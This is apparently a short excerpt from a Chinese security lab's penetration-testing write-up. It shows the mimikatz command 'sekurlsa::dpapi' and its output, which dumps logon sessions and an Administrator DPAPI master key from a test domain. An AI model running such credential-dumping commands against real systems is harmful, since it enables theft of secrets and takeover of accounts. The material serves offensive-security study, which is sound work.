 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DM$
Domain            : OFFENSIVE
Logon Server      : (null)
Logon Time        : 2020/5/29 17:50:53
SID               : S-1-5-20
Authentication Id : 0 ; 309613 (00000000:0004b96d)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DM
Logon Server      : DM
Logon Time        : 2020/5/29 17:51:51
SID               : S-1-5-21-3408910209-2702592775-14705156-500
[00000000]
* GUID      :  {f0efeaa5-aa30-4648-ad91-99f5d6cad19b}
* Time      :  2020/5/29 17:51:51
* MasterKey :  cd9e42601a0aa86baf3659271cfc2f9f75642a08cb819a7eb7c6c753
1dcd80bdc6d152b18bd2d70395cadfad537e1e436034fccc5ff44074059d431e60151cc8
* sha1(key) :  4e4768442d82845f2215afaf3f46d58626c0f986
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2020/5/29 17:50:54
SID               : S-1-5-19
Authentication Id : 0 ; 48319 (00000000:0000bcbf)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
鸿鹄实验室